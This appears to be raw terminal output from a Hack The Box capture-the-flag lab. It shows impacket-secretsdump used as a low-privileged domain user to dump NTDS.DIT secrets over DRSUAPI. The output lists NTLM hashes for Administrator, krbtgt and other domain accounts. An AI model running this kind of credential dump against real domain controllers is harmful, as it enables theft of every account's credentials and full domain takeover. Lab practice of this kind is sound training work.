 [★]$ impacket-secretsdump dana@10.129.95.210
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::